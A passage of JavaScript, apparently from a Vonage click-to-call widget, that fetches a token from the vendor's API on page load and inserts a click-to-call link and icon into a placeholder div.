        xmlHttp.open("GET", url, true);
        xmlHttp.send(null);
    }
    
    vonageC2cmContext.render = function() {
        // Must be https
        var getTokenUrl = "https://api.vonagebusiness.com/hdap/appserver/rest/click2callmeToken?token=" + decodeURIComponent(vonageC2cmContext.c2cmKey);
        // var getTokenUrl = "https://my.vonagebusiness.com/appserver/rest/click2callmeToken/" + vonageC2cmContext.c2cmKey;
        vonageC2cmContext.httpGet(getTokenUrl, function(response) {
            var startOfTokenPattern = "{\"token\":\"";
            var endOfTokenPattern = "\"}"
            var token = response.substring(startOfTokenPattern.length, response.indexOf(endOfTokenPattern));            
            var click2callmeNode = document.getElementById("vonageClick2callme");
    
            if(!click2callmeNode) {
                throw "Failed to find div with id 'vonageClick2callme'";
            }
            
            if(!click2callmeNode.innerHTML || click2callmeNode.innerHTML == "") { // todo : change the window.open url wrt the new bucket name.
                click2callmeNode.innerHTML = "<a href=\"https://click2callme.amz1.vocalocity.com/\" target=\"Click_to_Call_Me\" onclick='window.open(\"https://click2callme.amz1.vocalocity.com/click2callme.html?key="+token+"&company="+vonageC2cmContext.c2cmCompanyName+"\", \"Click_to_Call_Me\", \"resizable=no,width=460,height=200\"); return false;'><img border=\"0\" src=\"https://s3.amazonaws.com/vonageclick2callme/"+vonageC2cmContext.c2cmLinkType+".svg\" alt=\"internet phone service\"></a>";
                //    click2callmeNode.innerHTML = "<a href=\"https://click2callme.amz1.vocalocity.com/\" target=\"Click_to_Call_Me\" onclick='window.open(\"https://click2callme.amz1.vocalocity.com/click2callme.html?key="+token+"&company="+vonageC2cmContext.c2cmCompanyName+"\", \"Click_to_Call_Me\", \"resizable=no,width=460,height=200\"); return false;'><img border=\"0\" src=\"https://s3.amazonaws.com/vonageclick2callme/"+vonageC2cmContext.c2cmLinkType+".svg\" alt=\"internet phone service\"></a>";
            }
        });
    }
    
    if(document.addEventListener) {
        document.addEventListener("DOMContentLoaded", vonageC2cmContext.render);
    } else if(document.attachEvent) {
        document.attachEvent("onreadystatechange", vonageC2cmContext.render);
    }
})();